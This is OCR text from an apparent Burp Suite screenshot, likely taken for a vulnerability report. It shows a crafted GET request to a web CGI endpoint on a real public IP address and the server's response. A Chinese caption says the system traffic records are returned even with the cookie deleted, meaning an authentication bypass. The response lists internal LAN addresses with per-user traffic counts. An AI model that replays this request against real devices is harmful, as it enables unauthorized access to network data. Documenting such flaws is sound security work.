 Go
Cancel
<
>
Target: http://58.245.209.182
?
Request
Raw
Params
Headers
Hex
GET
/cgi-bin/web_cgi?module=user_traffic_total&op_req=read_system&scop
e=0&t_scope=2 HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://58.245.209.182/
Accept: application/json, text/javascript, */*; q=0.01
If-Modified-Since: 0
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 58.245.209.182
Proxy-Connection: Keep-Alive
Content-Length: 2
cookie删除后，获取系统流量
记录。
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.0 200 OK
Content-type: text/html;charset=GBK
{total:100,
time:'9:40:13',root:[{user:'匿名用户',ip:'922724544',
ip_str:'192.168.255.54',rx:'7260719',tx:'704107'},{user:'
匿名用户',ip:'1694476480',
ip_str:'192.168.255.100',rx:'680705391',tx:'40703158'},{u
ser:'匿名用户',ip:'3573524672',
ip_str:'192.168.255.212',rx:'8538484551',tx:'2588075482'}
,{user:'匿名用户',ip:'973056192',
ip_str:'192.168.255.57',rx:'6202718',tx:'2496933'},{user:
'匿名用户',ip:'3372198080',
ip_str:'192.168.255.200',rx:'7200',tx:'741900'},{user:'
逐 没 ,ip:'3741296832',
ip_str:'192.168.255.222',rx:'362745',tx:'370311'},{user:'
匿名用户',ip:'2986322112',
ip_str:'192.168.255.177',rx:'9192167',tx:'539644'},{user:
'匿名用户',ip:'1862248640',
ip_str:'192.168.255.110',rx:'99870',tx:'53624'},{user:'
逐 没 ,ip:'3221203136',
ip_str:'192.168.255.191',rx:'2182552',tx:'79121'},{user:'
匿名用户',ip:'4177504448',
ip_str:'192.168.255.248',rx:'53007699',tx:'3291082'},{use
r:'匿名用户',ip:'268413120',
ip_str:'192.168.255.15',rx:'13025465',tx:'2475276'},{user
:'匿名用户',ip:'4278167744',
ip_str:'192.168.255.254',rx:'1728',tx:'177408'},{user:'
逐 没 ,ip:'3103762624',
?
<
+
>
Type a search term
0 matches
Done
8,614 bytes | 297 millis